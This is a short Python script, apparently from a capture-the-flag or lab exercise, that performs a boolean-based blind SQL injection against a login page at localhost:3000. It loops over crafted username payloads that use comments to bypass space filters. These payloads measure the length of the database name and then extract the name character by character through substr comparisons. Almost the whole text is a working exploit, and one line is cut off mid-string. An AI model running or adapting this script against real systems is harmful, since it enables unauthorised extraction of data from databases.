 payload.py > database_name
1 #coding=utf-8
2 import requests
3 import time
4 def database_len():
5     for i in range(1,1000):
6         url = '''http://127.0.0.1:3000'''
7         payload = '''?username=admin'%%26%%26/**/length((select/**/database()))>%d%%23&password=9''' %i
8         r = requests.get(url+payload)
9         # print(url+'%23')
10         if 'good' in r.text:
11             print(i)
12         else:
13             print('length:',i)
14             return i
15             break
16
17 len1=database_len()
18
19 def database_name(len1):
20     name = ''
21     for j in range(1,len1+1):#字符串匹配的长度范围
22         for i in range(32,128):#字符串匹配的范围
23             url = '''http://127.0.0.1:3000/?username=admin'%%26%%26substr((select/**/database()),%d,1)='%s'%%23&passwo
24             # print(url+'%23')
25             r = requests.get(url)
26             if 'good' in r.text:
27                 name = name+chr(i)
28                 print(name)
29                 break
30     print('name:',name.lower())
31 database_name(len1)